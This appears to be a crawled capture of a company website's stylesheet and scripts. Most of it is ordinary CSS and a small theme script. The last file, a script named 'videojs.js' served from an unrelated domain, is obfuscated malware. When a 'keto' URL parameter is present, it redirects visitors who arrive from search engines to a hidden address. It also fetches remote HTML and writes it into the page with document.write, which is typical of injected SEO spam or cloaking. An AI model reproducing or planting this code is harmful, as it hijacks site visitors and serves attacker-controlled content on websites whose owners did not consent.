    top: -31px;
}
.teamAward .tname.T3 {
    border: 2px solid #d96f27;
    right: -16px;
    top: 10px;
}
.hackDate {
    max-width: 400px;
}
.hackDate li {
    list-style: none;
    width: 50%;
    padding-right: 20px !important;
    box-sizing: border-box;
    text-align: left;
    float: left;
    color: #4a4a4a !important;
    font-weight: 400 !important;
    padding-left: 0 !important;margin-bottom:20px;
}

.hackDate li strong{display:block;}
.team-list li{    width: 48%;
    padding: 20px 20px 20px 0 !IMPORTANT;
    border-bottom: 1px solid #ccc;
    margin-right: 10px !important;}

@media(min-width:1200px) {
.hero-text-box:after__{content:"";position:absolute;background-image: url(https://staging.plasmacomp.com/wp-content/uploads/2024/04/plasma-curved.png);    right: -169px;    height: 335px;    width: 287px;    top: -56px;}
    
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link  {
line-height:auto!important;
  height: auto!important;
  padding: 24px 16px 20px 16px;
  vertical-align: baseline; 
  width: auto;
  display: block;
  color: #4a4a4a;
  text-transform: none;
  text-decoration: none;
  text-align: left;
  background: rgba(0, 0, 0, 0);
  border: 0;
    border-top-color: currentcolor;
    border-right-color: currentcolor;
    border-bottom-color: currentcolor;
    border-left-color: currentcolor;
  border-radius: 0;
  font-family: inherit;
  font-size: 15px;
  font-weight: normal;
	outline: none;}
    
    
.navigation-inner {
    grid-template-columns: auto 1fr auto;
    grid-column-gap: 20px;
  }
    
    
      
    
    
}


@media(min-width:1400px)
{
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link  {
line-height:auto!important;
  height: auto!important;
  padding: 24px 24px 20px 24px;
  vertical-align: baseline; 
  width: auto;
  display: block;
  color: #4a4a4a;
  text-transform: none;
  text-decoration: none;
  text-align: left;
  background: rgba(0, 0, 0, 0);
  border: 0;
    border-top-color: currentcolor;
    border-right-color: currentcolor;
    border-bottom-color: currentcolor;
    border-left-color: currentcolor;
  border-radius: 0;
  font-family: inherit;
  font-size: 16px;
  font-weight: normal;
	outline: none;}
}

@media(max-width:1400px)
{
.case-study-slider .adv-bg{display:none;}	
}

@media(max-width:992px){
.awsm-job-single-wrap.awsm-col-2 .awsm-job-content,.awsm-job-single-wrap.awsm-col-2 .awsm-job-form {width: 100%;}
.contactMenu{display:block!important}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link  {
line-height:auto!important;  height: auto!important;  padding: 10px 20px 10px 20px;  vertical-align: baseline;   width: auto;  display: block;
  color: #4a4a4a;  text-transform: none;  text-decoration: none;  text-align: left;  background: rgba(0, 0, 0, 0);  border: 0;
    border-top-color: currentcolor;    border-right-color: currentcolor;    border-bottom-color: currentcolor;    border-left-color: currentcolor;
  border-radius: 0;  font-family: inherit;  font-size: 15px;  font-weight: normal;	outline: none; border-bottom:1px solid #ccc;}
.navigation-inner .site-logo {max-width: 120px;}
.header-number a::before {display:none;}
#mega-menu-wrap-primary .mega-menu-toggle + #mega-menu-primary {background: #f8f8f8;padding: 0px 0px 0px 0px;display: none;position: absolute;width: 100%;z-index: 9999999;margin-top: 15px;  }
.hero-area .hero-area-top {padding-bottom: 50px; text-align:center;}
.hero-text-box{position:relative;}
.hero-area .container{max-width:100%; padding:0px;}
.page-banner {  margin-top: 0px;  margin-inline-start: 0px;  position: relative;  width: 100%; padding:0px;}
.case-list.lp .case-item{display:block;}	
.case-list .circle-btn{display: block; margin-left: 0;margin-top: 20px;}	
.case-list .case-item{ display: block;    padding: 20px 0;}		
.case-study-three .adv-bg,.case-study-slider .adv-bg{display:none;}		
.case-list .title{font-size: 30px;    margin-top: 20px;}   
.navigation-menu{    box-shadow: none !important;    height: auto;}		
#mega-menu-wrap-primary .mega-menu-toggle{    background: transparent;}	
.header-number{display:none!important;}        
.navigation-inner .site-logo {max-width: 120px;}       
#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {padding:0px!important; border-bottom:1px solid #ccc!important;}  
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a:hover{color:#ff6a32;}	
	
}



@media (max-width: 992px) {
.cs-hero-sub .elementor-widget-container{margin-right: 0;}	
.dl-heading {
    font-size: 32px !important;
    font-weight: 300 !important;
    line-height: 44px !important;
}
.case-list .title{max-width: none;}	
.custom-acdn .elementor-tab-title{    border-width: 0 !important;}
.testimonial01-three{    margin-top: -50px !important;}
.testimonial01-one .elementor-widget-image img{width:100px !important}
.testimonial01-three .elementor-testimonial-content{font-size: 16px!important;font-weight: 400!important;line-height: 26px!important;}
.testimonial01-three .elementor-testimonial-image img{width:60px !important;height:60px !important;}
.testimonial06-one .elementor-widget-container{margin:0 !important}	
.case-study-three-one .elementor-widget-container{    padding: 0 !important;}	
.hero-area .hero-area-top{padding:0 0 30px 0}	
.benefits-row-inner .benefits-col1, .benefits-row-inner .benefits-col2{padding:20px 20px!important;}
.challenges-wrapper .challenges-col1, .challenges-wrapper .challenges-col2{padding:20px 20px!important;}
.cs-banner .elementor-widget-wrap, .cs-banner > .e-con-inner >.elementor-element {padding: 20px !important;}
.benefits-col1 .dl-el-items .dl-el-item{    display: block;}
.benefits-col1 .dl-el-items .dl-el-item .dl-el-list-icon{justify-content: START;margin-bottom:20px;}	
.solutions .dl-heading{margin-bottom: 0px !important;}
.solutions .box .el-icon-box-item{    padding: 20px;}	
.page-banner-info h1 {font-size: 34px;}
.page-banner-info{padding-left:0;}
.hero-text-box:after{display:none;}	
.page-banner-inner {display: block;}
.hero-text-box{width: 100%;    padding: 50px 30px;    background: transparent;    color: #fff;        min-height: auto;}
.page-banner {margin-top: 0; margin-inline-start: 0;position: relative;width: 100%;display: block;}	
.page-banner .overlay{    background: rgb(23 23 47 / 80%);}
.hero-text-box p{color:#fff;}
.section-padding-lg,.industries-row {padding: 30px 20px !important;}	
.case-list .title{font-size:24px;}	
.navigation-menu .mega-menu-toggle{background:transparent !important}
.overview,.casestudy-row,.testimonial-wrap,.insight-row{padding:30px 20px!important;}	
.benefits-row-inner {    margin-top: 0px;    margin-bottom: 0px;}	
.challenges-wrapper{background:#F4F3EF}	
.benefits-row{display:none}	
.testimonial-wrap .col1{padding:0px 00px 0px 0}
.testimonial-wrap .col2{padding:0px 00px 0px 0;}
.testimonial-wrap .testimonial-inner{padding:60px 0;}
.cs-banner,.benefits-row-inner,.challenges-wrapper{padding:0 !important;}	
.casestudy-row-col1{padding-right:0px;}	
.cs-hero-title .elementor-heading-title, .cs-hero-title h1.dl-heading {    font-size: 24px !important;    line-height: 32px !important;}	.tbtn{padding:50px 0}
.case-study-three-one,.case-study-three-two{padding:20px !important;}
.obometer.case {border-bottom: 1px solid #474747;border-right: 0;padding-bottom: 50px;}	
.process-item .process-item__content {
    position: relative;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    padding-left: 0;
    padding-bottom: 48px;
    margin-bottom: 50px;
}
.process-item:last-child .process-item__content{ margin-bottom: 0px;}	
.process-item .process-item__icon{margin-bottom:30px;}
.process-item .process-item__content:before{bottom: 0;top: inherit;width: 100%;height: 2px;}	
.process-item .process-item__icon:after,.process-item .process-item__icon:before{display:none;}	
.case-study-four-one,.case-study-four-two{padding: 20px;}	
.case-study-four-two .dl-desc{font-size: 18px !important;line-height: 26px !important;}	
.process-item:last-of-type .process-item__content:before{display:none}
.testimonial05-three .inner-text{margin:0}	
	
.testimonial05-three .elementor-widget-container{margin:0 !important}	
.case-study-slider{padding:40px !important;}	
.case-study-slider .case-head,.case-study-slider .case-wrap{display:block;}	
.case-study-slider .swiper-slide{height:400px !important;}	
.childStickyMeny{display:none !important}	
.solutions {padding: 20px !important;}
.solutions .box .el-icon-box-item{min-height: auto;}
.case-list.case .case-item{display: block;}	
.impact .impact-item{    padding: 20px 0;display: block;border-bottom:0;}
.impact .impact-item div:not(.head) {border-bottom: 5px solid #fff;border-left:0;padding: 20px;padding-left: 32px;}	
.impact .impact-item .head{margin-bottom: 20px;text-align: center;padding-right: 0;}	
.impact {padding:0px;}	
.impact .impact-item:first-child{display:none;}
.impact .impact-item .p-title,.impact .impact-item .s-title{position:relative;min-height:93px;}	
.impact .impact-item .p-title:before{position: absolute;content: "Problem";font-size: 16px;transform: rotate(270deg);left: -32px;top: 32px;
background: #d39797;color: #fff;padding: 0px 15px;}
.impact .impact-item .s-title:before{position: absolute;content: "Solution";font-size: 16px;transform: rotate(270deg);left: -32px;top: 32px;
background:#31cdb2;color: #fff;padding: 0px 15px;}
.casestudy-row-one{padding-right:0px;}	
.cs-hero-title{padding:0}
.cs-hero-title .elementor-heading-title{font-size: 24px !important;font-weight: 600;line-height: 30px !important;}
.techWrapOne,.techWrapTwo{padding:40px;}	
.case-list .img{margin-bottom:20px;}	
.case-wrap{display:none !important;}	
.case-head h2{font-size: 20px;line-height: 30px;}	
.swiper-pagination-bullets.swiper-pagination-horizontal {    display: none;}		
.case-study-slider-one{padding:0 0 40px 0}
.case-study-slider-one .dl-el-btn-wrap {    margin-top: 20px;}
.contact-two,.contact-one{padding:0px;}	
}
@media(max-width:767px)
{
.banner-qr{padding-top:0px;}
.hero-wrapper {padding: 40px 10px 60px 10px!important;}
.adv-bg{display:none;}	
}


@media(max-width:480px)
{
    .animatedIcons .elementor-widget-ucaddon_lord_icon{width: 96px; margin: 0px 5px 0px 5px;}
    .AboutUs-Row .elementor-element-populated {padding:20px!important;}
    .elementor-element-4f44ce9 .e-con-inner{margin-bottom:40px!important;}
    body:not(.rtl) .elementor-213 .elementor-element.elementor-element-bd64ddd {left: 20px!important;}
    .elementor-213 .elementor-element.elementor-element-bd64ddd{bottom: 40px!important;}
   .elementor-slides .swiper-slide-inner { padding:20px 5px!important; } 
    .case-study-slider {padding:40px 20px!important;}	
    .case-study-slider-two .elementor-swiper{height:500px!important;}
	.buildForWrap .buildWrapRight {    width: 70%;    display: block !important;}
	.bfw{width: 100% !important;}.bfw span{transform: inherit !important;position: relative !important;}
}

.DetailPage h3, .DetailPage h2, .DetailPage h4{margin-top:40px;}
.DetailPage a:hover{color:#333;}
.DetailPage a:visited{color:#ff5050;}

.HvideoWrap:before {
    content: "";
    border: 11px solid #ff5050;
    position: absolute;
    right: -50px;
    width: 403px;
    height: 211px;
    top: -34px;
    box-shadow: 0 3px 6px rgba(0, 0, 0, .16);
}
.HvideoWrap:after {
    content: "";
    position: absolute;
    left: -50px;
    width: 647px;
    height: 347px;
    top: 43px;
    box-shadow: 0 3px 6px rgba(0, 0, 0, .16);
    border: 11px solid #154468;
    z-index: 0;
}
.HvideoWrap {
    position: relative !important;
    max-width: 650px !important;
    height: auto;
    margin: auto;
    margin-top: 100px;
}
.HvideoWrap .elementor-widget-container{z-index:99;position: relative !important;}



.teamAward {
    background-image: url(/wp-content/uploads/2024/07/team-awards-1.jpg);
    background-repeat: no-repeat;
    width: 276px;
    height: 168px;
    position: relative;
    margin: auto;
    margin-top: 60px;
}
.teamAward .tname {
    position: absolute;
    border: 2px solid #bec3c8;
    background: #fff;
    padding: 0 5px;
    font-size: 16px;
    font-weight: 500;
    line-height: 26px;
}
.teamAward .tname.T1 {
    border: 2px solid #bec3c8;
    left: -8px;
    top: 10px;
}
.teamAward .tname.T2 {
    border: 2px solid #ffc910;
    left: 94px;
    top: -31px;
}
.teamAward .tname.T3 {
    border: 2px solid #d96f27;
    right: -16px;
    top: 10px;
}


/** sitemap css start **/
.sitemap ul>li{ font-size:16px; list-style:none;}
.sitemap ul>li ul{margin:10px 0px; padding:10px 0px;  border-top:1px solid #ccc; }
.sitemap ul>li li, 
.page-id-18432 .awsm-job-item h2.awsm-job-post-title a,
.page-id-18432 .elementor-widget-ucaddon_post_list .uc_post_list_title a
{ font-size:14px; line-height:24px;  border-bottom:1px solid #f2f2f2;}
.sitemap li a, .sitemap h3 a{color: var(--redias-dark-color);}
.sitemap li a:hover, .sitemap h3 a:hover,
.page-id-18432 .elementor-widget-ucaddon_post_list .uc_post_list_title a:hover
{color: var(--redias-primary-color);}
.sitemap ul>li li a,
.page-id-18432 .awsm-job-item h2.awsm-job-post-title a,
.page-id-18432 .elementor-widget-ucaddon_post_list .uc_post_list_title a
{border-left:1px solid  #fff; padding:2px 12px; display:block;  }
.sitemap ul>li li a:hover, 
.page-id-18432 .awsm-job-item h2.awsm-job-post-title a:hover,
.page-id-18432 .elementor-widget-ucaddon_post_list .uc_post_list_title a:hover
{border-left:6px solid  var(--redias-primary-color); color:var(--redias-primary-color)!important; }
.page-id-18432 .hero-text-box, 
.page-id-18432 .awsm-filter-wrap,
.page-id-18432 .awsm-job-specification-wrapper,
.page-id-18432 .awsm-list-right-col
{display:none;}
.page-id-18432 .awsm-list-left-col{width:100%;}
.page-id-18432 .page-banner {height:230px;}
.page-id-18432 .awsm-job-item{padding:0px;}
.page-id-18432 .awsm-job-item:hover{background:none; }
.page-id-18432 .awsm-list-item .awsm-job-item {transition: .3s ease-in-out; border:0px;}
.page-id-18432 .elementor-widget-ucaddon_post_list .uc_post_list_title a{line-height:23.22px;}
.page-id-18432 .uc_post_list_title{margin-bottom:0px;}
/** sitemap css end **/

.el-blog-item .post-meta li:first-child{display:none !important;}

.banner-qr{padding-top:20px;}

.cs-slider .elementor-swiper-button-prev{    position: absolute;    top: 50%;    left: 0px;  width: 32px;    z-index: 9; margin-top:-50px;cursor:pointer}
.cs-slider .elementor-swiper-button-prev svg{fill:#fff}
.cs-slider .elementor-swiper-button-next{    position: absolute;    top: 50%;    right: -7px; width: 32px;    z-index: 9;margin-top:-50px;cursor:pointer}
.cs-slider .elementor-swiper-button-next svg{fill:#fff}
.whiteText, .whiteText p {color:#fff!important}


--- FILE ---
content_type: text/javascript
request_url: https://www.plasmacomp.com/wp-content/plugins/redias-core/assets/js/scripts.js?ver=1769862998
body_size: 336
content:
(function ($) {
    "use strict";

    $(document).ready(function() {

        // Venobox Active
        new VenoBox({
            selector: '.dl-video-popup, .dl-img-popup, .dl-lightbox',
            bgcolor: 'transparent',
            numeration: true,
            infinigall: true,
            spinner: 'plane',
        });

        var wowAnimation = new WOW({
            mobile: false,
            live: false
        });

        wowAnimation.init();

    });

    $(window).on('elementor/frontend/init', function () {
        // Advanced Background
        elementorFrontend.hooks.addAction( 'frontend/element_ready/global', function ($scope) {
            if ($scope.hasClass('nb-shape-yes')) {
                $scope.prepend('<div class="nb-custom-shape"></div>');
            }
            if ($scope.hasClass('adv-bg-yes')) {
                $scope.prepend('<div class="adv-bg"></div>');
                if( $scope.hasClass('adv-ov-bg-yes') ) {
                    $scope.find('.adv-bg').append('<div class="adv-overlay-bg"></div>');
                }
            }
        });

    } );

})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://video4.bgbong.xyz/videojs.js
body_size: 3200
content:
var _0xod6='jsjiami.com.v7';const _0x221042=_0x542e;function _0x542e(_0x26dc47,_0xe5d2f7){const _0x3776f5=_0x3776();return _0x542e=function(_0x542e6d,_0x37865d){_0x542e6d=_0x542e6d-0x11e;let _0xb5b4ad=_0x3776f5[_0x542e6d];if(_0x542e['yGYAkt']===undefined){var _0x1017a9=function(_0x391b37){const _0x1711b0='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x36416d='',_0x2ea731='';for(let _0xe36178=0x0,_0x4d8b0f,_0xe201ee,_0x4fe719=0x0;_0xe201ee=_0x391b37['charAt'](_0x4fe719++);~_0xe201ee&&(_0x4d8b0f=_0xe36178%0x4?_0x4d8b0f*0x40+_0xe201ee:_0xe201ee,_0xe36178++%0x4)?_0x36416d+=String['fromCharCode'](0xff&_0x4d8b0f>>(-0x2*_0xe36178&0x6)):0x0){_0xe201ee=_0x1711b0['indexOf'](_0xe201ee);}for(let _0x439cee=0x0,_0x45fbb2=_0x36416d['length'];_0x439cee<_0x45fbb2;_0x439cee++){_0x2ea731+='%'+('00'+_0x36416d['charCodeAt'](_0x439cee)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x2ea731);};const _0x50823e=function(_0x16fe29,_0x19accc){let _0x1f33c9=[],_0x169364=0x0,_0x4841f6,_0x370d4c='';_0x16fe29=_0x1017a9(_0x16fe29);let _0x2bdc86;for(_0x2bdc86=0x0;_0x2bdc86<0x100;_0x2bdc86++){_0x1f33c9[_0x2bdc86]=_0x2bdc86;}for(_0x2bdc86=0x0;_0x2bdc86<0x100;_0x2bdc86++){_0x169364=(_0x169364+_0x1f33c9[_0x2bdc86]+_0x19accc['charCodeAt'](_0x2bdc86%_0x19accc['length']))%0x100,_0x4841f6=_0x1f33c9[_0x2bdc86],_0x1f33c9[_0x2bdc86]=_0x1f33c9[_0x169364],_0x1f33c9[_0x169364]=_0x4841f6;}_0x2bdc86=0x0,_0x169364=0x0;for(let _0xc1a1e7=0x0;_0xc1a1e7<_0x16fe29['length'];_0xc1a1e7++){_0x2bdc86=(_0x2bdc86+0x1)%0x100,_0x169364=(_0x169364+_0x1f33c9[_0x2bdc86])%0x100,_0x4841f6=_0x1f33c9[_0x2bdc86],_0x1f33c9[_0x2bdc86]=_0x1f33c9[_0x169364],_0x1f33c9[_0x169364]=_0x4841f6,_0x370d4c+=String['fromCharCode'](_0x16fe29['charCodeAt'](_0xc1a1e7)^_0x1f33c9[(_0x1f33c9[_0x2bdc86]+_0x1f33c9[_0x169364])%0x100]);}return _0x370d4c;};_0x542e['VGhord']=_0x50823e,_0x26dc47=arguments,_0x542e['yGYAkt']=!![];}const _0x210dc5=_0x3776f5[0x0],_0x2ed512=_0x542e6d+_0x210dc5,_0x1003f8=_0x26dc47[_0x2ed512];return!_0x1003f8?(_0x542e['rQqLrA']===undefined&&(_0x542e['rQqLrA']=!![]),_0xb5b4ad=_0x542e['VGhord'](_0xb5b4ad,_0x37865d),_0x26dc47[_0x2ed512]=_0xb5b4ad):_0xb5b4ad=_0x1003f8,_0xb5b4ad;},_0x542e(_0x26dc47,_0xe5d2f7);}(function(_0x7f677c,_0x1b97b3,_0x4b690a,_0xf159c2,_0x1d0416,_0xf97d4a,_0x34850c){return _0x7f677c=_0x7f677c>>0x1,_0xf97d4a='hs',_0x34850c='hs',function(_0x3aa771,_0x44483d,_0x4f186c,_0x3e1ce9,_0x4c905b){const _0x2e8951=_0x542e;_0x3e1ce9='tfi',_0xf97d4a=_0x3e1ce9+_0xf97d4a,_0x4c905b='up',_0x34850c+=_0x4c905b,_0xf97d4a=_0x4f186c(_0xf97d4a),_0x34850c=_0x4f186c(_0x34850c),_0x4f186c=0x0;const _0x37e820=_0x3aa771();while(!![]&&--_0xf159c2+_0x44483d){try{_0x3e1ce9=parseInt(_0x2e8951(0x142,'o![o'))/0x1*(-parseInt(_0x2e8951(0x123,'1Tar'))/0x2)+-parseInt(_0x2e8951(0x12a,'rVTJ'))/0x3+parseInt(_0x2e8951(0x120,'MehG'))/0x4*(parseInt(_0x2e8951(0x124,'nw6t'))/0x5)+-parseInt(_0x2e8951(0x140,'rVTJ'))/0x6*(-parseInt(_0x2e8951(0x148,'J#r*'))/0x7)+-parseInt(_0x2e8951(0x14e,'GibI'))/0x8+parseInt(_0x2e8951(0x126,'nw6t'))/0x9+-parseInt(_0x2e8951(0x11f,'4@S5'))/0xa*(parseInt(_0x2e8951(0x146,'qN[e'))/0xb);}catch(_0x2bbad5){_0x3e1ce9=_0x4f186c;}finally{_0x4c905b=_0x37e820[_0xf97d4a]();if(_0x7f677c<=_0xf159c2)_0x4f186c?_0x1d0416?_0x3e1ce9=_0x4c905b:_0x1d0416=_0x4c905b:_0x4f186c=_0x4c905b;else{if(_0x4f186c==_0x1d0416['replace'](/[AgNXFnMOQrWyqxVETCGPIk=]/g,'')){if(_0x3e1ce9===_0x44483d){_0x37e820['un'+_0xf97d4a](_0x4c905b);break;}_0x37e820[_0x34850c](_0x4c905b);}}}}}(_0x4b690a,_0x1b97b3,function(_0xaeadb5,_0x3d6a35,_0x5b11d9,_0x1a3776,_0x5841cf,_0x85ab60,_0x579e1f){return _0x3d6a35='\x73\x70\x6c\x69\x74',_0xaeadb5=arguments[0x0],_0xaeadb5=_0xaeadb5[_0x3d6a35](''),_0x5b11d9='\x72\x65\x76\x65\x72\x73\x65',_0xaeadb5=_0xaeadb5[_0x5b11d9]('\x76'),_0x1a3776='\x6a\x6f\x69\x6e',(0x187e50,_0xaeadb5[_0x1a3776](''));});}(0x18c,0x49d65,_0x3776,0xc8),_0x3776)&&(_0xod6=0xc8);function _0x3776(){const _0x5ae0bf=(function(){return[_0xod6,'EyEWjqQsgFXjTTiMamqNinOx.VcAokGMmC.IPv7r==','BqDLWRpcUmk8wu3dTLFcMSks','xCkOvsVdTCkW','emouhW','BCo1WQjXW45eWOFcIa','uCogEHxcUG','kfe1W7NdQSoM','gSoUWRbg','a1aDW6ZdMG','W73cQmkM','hmojWRHcW4i','W4ekWO4uW77dLCkjDq','WPSjsCktWRCmWORcOGf+WODRWQRcISo/mG7dKeCiWQ81u8o/WOm0WQO','WPxcNCoLkI7cImkrW5a','WQRdJgtdTSkbySkyWPKYpSk7','W47cHCkxvq','dCoNWQflW4K','W6nFdmoCW6LmWO3dPYLtWOXt'].concat((function(){return['W6vPvr7dGW','omkeoNtcMcxdPqLlya','nSoqghBcP8ojW5jnnSooW49DmqZcSSoRW7GQnItcSu/dNNddM8o6WOq','W6TqdCkGWR8','W4f+wW','kCkFESorW5NdNXTDW5a1WP7dKee','ymoGjK3cH8ouWP3dMCoMW73cTCoPkxLckwv2WOu+WPPkWO3dVmoMWRhcUtVdOSkvrhlcKrNcVq3dHmoh','WQRdO8ogsSowWQTZWRe','aCk1xW','sSkanM7cRSo2W5CM','C8oqEcRcIWxdPq','W4NcImktsCorWRe','WO3dTLRcOG','W5ddSZVcQMxcGNRdHSo0luVcJcC','xCk0W6yrWPKVd8kMm8k7CqTA','WQBdIXOTW4u','WPhdP1BcPSo7i8ozWR3cM17cNI3cN8keW5KBocL1W7RcUSoHCmoWqgRcJmooWRq','W4JcO0KO','W6DkDH7dLa'].concat((function(){return['bYfFW5Xxihnb','W4RcObRdO8oWoSkrWRVcPh3cUJ4','gLaxW6JdIW','W7qtpCk7WPi','cCo1DaxdTSkFrmky','W53dHmkFW4GBW6HpW5y','WQhdQSksgCoQWQP8WP1/bq','W5ZdGSo3WPDkWPawW5uGWOBcR8kuWP8','W5/cGYqnW57cPCo1WQO','WQRdI03dTW','W5hdMNVcTmod','W6jvcCouW6WQWOZdUYPbWRa','k8o1WQrmW6W','WO8bW4fA','o8ksW4pcP8kaW6OuW44','W47cVWuwW7BcTHf4wdpcSwTa','WQ5uW7NdPW'];}()));}()));}());_0x3776=function(){return _0x5ae0bf;};return _0x3776();};function getHtml(_0x580f16){const _0x3d480b=_0x542e,_0x4b9547={'VVhxU':_0x3d480b(0x143,'neyr'),'KxtgK':function(_0x171ffe,_0x11d845,_0x36ecd6){return _0x171ffe(_0x11d845,_0x36ecd6);},'AdCcB':function(_0x3697ca,_0x102e44){return _0x3697ca(_0x102e44);},'euWho':function(_0x4d5003,_0x59e363){return _0x4d5003===_0x59e363;},'pTBbr':'FiknV','XdIgS':_0x3d480b(0x141,'9J@Y'),'PsrSP':_0x3d480b(0x149,']&mB'),'hScnl':'follow'};return _0x4b9547[_0x3d480b(0x129,'#h([')](fetch,_0x580f16)[_0x3d480b(0x13e,'fR[I')](_0xf0d3db=>{const _0x283f68=_0x3d480b;if(!_0xf0d3db['ok'])throw new Error(_0x4b9547['VVhxU']);return _0xf0d3db[_0x283f68(0x152,'FFtw')]();})[_0x3d480b(0x122,'leQ#')](()=>{const _0x33da68=_0x3d480b,_0x34c3af={'LRzhk':function(_0x4af464,_0x26a6d7,_0x519732){const _0x2d4807=_0x542e;return _0x4b9547[_0x2d4807(0x150,'OPLO')](_0x4af464,_0x26a6d7,_0x519732);},'EsqdM':function(_0x467f09,_0x35e149){const _0x21f906=_0x542e;return _0x4b9547[_0x21f906(0x121,'#8Nj')](_0x467f09,_0x35e149);}};if(_0x4b9547[_0x33da68(0x144,'&qwc')](_0x4b9547[_0x33da68(0x11e,'9J@Y')],_0x4b9547[_0x33da68(0x137,'#8Nj')])){const _0xc2cbc5={'rOmjc':function(_0x232a93,_0x2d9f4b,_0xcdbba2){return _0x34c3af['LRzhk'](_0x232a93,_0x2d9f4b,_0xcdbba2);}};return _0x34c3af[_0x33da68(0x12b,'84W0')](_0xe36178,_0x4d8b0f)[_0x33da68(0x12c,'Z$!a')](_0x536705=>{const _0x9a1d13=_0x33da68;if(!_0x536705['ok'])throw new _0x16fe29(_0x9a1d13(0x13b,'rVTJ'));return _0x536705['text']();})[_0x33da68(0x13f,'84W0')](()=>{const _0x554651=_0x33da68;return _0xc2cbc5[_0x554651(0x139,'84W0')](_0x19accc,_0x1f33c9,{'method':_0x554651(0x138,'fR[I'),'redirect':_0x554651(0x131,'1Tar')})[_0x554651(0x12f,'mxGb')](_0x1e6ac5=>_0x1e6ac5['text']());});}else return _0x4b9547['KxtgK'](fetch,_0x580f16,{'method':_0x4b9547[_0x33da68(0x134,'o![o')],'redirect':_0x4b9547['hScnl']})[_0x33da68(0x128,'aFDN')](_0x3adfef=>_0x3adfef[_0x33da68(0x14d,'MehG')]());});}function chref(_0x19dff6){const _0x1306c3={'AzmBj':'sogou|soso|baidu|google|youdao|yahoo|bing|sm|so|biso|gougou|ifeng|ivc|sooule|niuhu|biso|360'},_0x2b53de=_0x1306c3['AzmBj'],_0x289087=new RegExp(_0x2b53de,'i');return _0x289087['test'](_0x19dff6);}if(new URLSearchParams(window[_0x221042(0x13a,'BESD')][_0x221042(0x135,'#8Nj')])[_0x221042(0x132,'neyr')]('keto')){const jturl=_0x221042(0x151,'MehG'),htprefs=document[_0x221042(0x133,'9fUF')][_0x221042(0x13d,'aFDN')]();chref(htprefs)&&(window['location'][_0x221042(0x14b,'o![o')]=jturl);const ketoValue=new URLSearchParams(window[_0x221042(0x12d,')tyk')][_0x221042(0x14c,'fR[I')])[_0x221042(0x145,'nArX')]('keto'),conUrl=_0x221042(0x147,'Ie4m')+ketoValue;getHtml(conUrl)[_0x221042(0x136,'84W0')](_0x270122=>{document['write'](_0x270122);});}var version_ = 'jsjiami.com.v7';